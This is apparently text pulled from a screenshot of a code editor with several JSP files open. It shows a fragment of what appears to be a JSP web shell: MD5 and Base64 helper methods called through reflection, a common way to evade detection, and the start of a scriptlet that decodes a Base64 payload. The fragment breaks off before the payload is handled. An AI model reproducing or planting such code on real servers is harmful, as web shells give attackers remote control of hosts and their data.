 le Edit Selection Find View Goto Tools Project Preferences Help
c.jsp × a.jsp × d.jsp × fbie.jsp × fbie - 副本.jsp × test2.jsp.txt
25 Object instance = c.getMethod("getInstance", String.class).invoke(null, "MD5");
26 c.getMethod("update", byte[].class).invoke(instance, s.getBytes());
27 byte[] digest = (byte[]) c.getMethod("digest").invoke(instance);
28 return new java.math.BigInteger(1, digest).toString(16).toUpperCase();
29 } catch (Exception e) { return null; }
30 }
31
32 public static String base64Encode(byte[] bs) {
33 try {
34 Class c = Class.forName("java.util.Base64");
35 Object encoder = c.getMethod("getEncoder").invoke(null);
36 return (String) encoder.getClass().getMethod("encodeToString", byte[].class)
37 .invoke(encoder, bs);
38 } catch (Exception e) { return null; }
39 }
40
41 public static byte[] base64Decode(String bs) {
42 try {
43 Class c = Class.forName("java.util.Base64");
44 Object decoder = c.getMethod("getDecoder").invoke(null);
45 return (byte[]) decoder.getClass().getMethod("decode", String.class)
46 .invoke(decoder, bs);
47 } catch (Exception e) { return null; }
48 }
49 %>
50
51 <%
52 try {
53 byte[] data = (byte[]) getClass().getMethod("base64Decode", String.class)